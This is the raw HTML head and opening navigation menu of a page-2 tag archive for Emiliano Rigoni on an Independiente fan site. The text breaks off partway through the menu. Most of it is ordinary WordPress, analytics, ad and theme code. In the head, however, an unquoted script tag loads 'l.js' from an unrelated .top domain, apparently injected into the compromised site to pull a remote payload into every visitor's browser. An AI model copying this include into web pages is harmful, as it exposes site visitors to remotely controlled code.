

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/2/
body_size: 22461
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Emiliano Rigoni archivos - Página 2 de 9 - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/2/" />
	<link rel="prev" href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/" />
	<link rel="next" href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emiliano Rigoni archivos - Página 2 de 9 - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/","url":"https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/2/","name":"Emiliano Rigoni archivos - Página 2 de 9 - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/2/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/2/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/sddefault-9.jpg","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/2/#breadcrumb"},"inLanguage":"es-AR"},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/2/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/sddefault-9.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/sddefault-9.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Emiliano Rigoni"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Emiliano Rigoni RSS de la etiqueta" href="https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/tags/2835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=82DCF395E0AC701CD93703CF5CE3B605');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"ba2b8ed044","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/tag/emiliano-rigoni/",
                                "name": "Emiliano Rigoni"
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="archive paged tag tag-emiliano-rigoni tag-2835 paged-2 tag-paged-2 global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
